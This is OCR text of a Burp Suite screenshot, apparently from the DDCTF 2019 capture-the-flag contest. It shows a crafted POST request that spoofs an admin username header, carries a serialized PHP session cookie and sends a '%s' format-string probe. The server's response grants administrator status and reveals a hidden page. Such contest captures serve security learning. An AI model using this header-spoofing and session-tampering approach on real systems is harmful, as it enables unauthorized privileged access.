 Burp Suite Professional v1.7.33 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://117.51.158.44 ?
Request
Raw Params Headers Hex
POST /app/Session.php HTTP/1.1
Host: 117.51.158.44
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Cookie:
ddctf_id=a%3A4%3A%7Bs%3A10%3A%22session_id%22%3Bs%3A32%3A%22d2224acef2e053549cae
0a8cb222619a%22%3Bs%3A10%3A%22ip_address%22%3Bs%3A13%3A%22139.207.97.95%22%3Bs
%3A10%3A%22user_agent%22%3Bs%3A78%3A%22Mozilla%2F5.0+%28Windows+NT+10.0%3B+Win
64%3B+x64%3B+rv%3A66.0%29+Gecko%2F20100101+Firefox%2F66.0%22%3Bs%3A9%3A%22user_d
ata%22%3Bs%3A0%3A%22%22%3B%7D6207d5a474545ccd3ff1172a5499761d
didictf_username: admin
Content-Length: 11
Content-Type: application/x-www-form-urlencoded
nickname=%s
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Fri, 19 Apr 2019 12:26:42 GMT
Content-Type: application/json
Connection: close
Content-Length: 323
{"errMsg":"success","data":"\u60a8\u5f53\u524d\u5f53\u524d\u6743\u9650\u4e3a\u7ba1\u7406\u5458----\
u8bf7\u8bbf\u95ee:app\/fL2XID2i0Cdh.php"}{"errMsg":"Welcome","data":"Welcome my friend
EzblrbNS"}{"errMsg":"sucess","data":"DiDI Welcome you Mozilla\/5.0 (Windows NT 10.0; Win64; x64;
rv:66.0) Gecko\/20100101 Firefox\/66.0"}